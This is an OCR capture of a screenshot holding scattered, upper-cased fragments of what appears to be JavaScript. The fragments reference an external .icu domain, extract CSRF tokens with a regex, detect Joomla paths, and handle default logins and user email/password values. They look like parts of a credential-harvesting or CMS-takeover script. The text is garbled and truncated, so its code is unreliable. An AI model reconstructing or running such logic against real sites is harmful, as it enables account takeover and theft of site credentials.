
中文
|
English
2 = 'HTTPS://XDXD.WARNIGHTKARDESIM.ICU';VAR
/INDEX.PHP?
,/'CSRF\.TOKEN'\S*:\S*'([A-F0-9]{32})'/I,/NAME="
);IF (M) RETURN M[1];}RETURN NULL;}FUNCTION
DEX\.PHP\?OPTION=COM_/I.TEST(HEAD)&&
TION=PUBLIC_CONFIG', { CREDENTIALS: 'OMIT'
 DEF.LOGIN,PASS: DEF.PASS,EMAIL:
PASS = DATA.USER_PASS;IF (DATA.USER_EMAIL)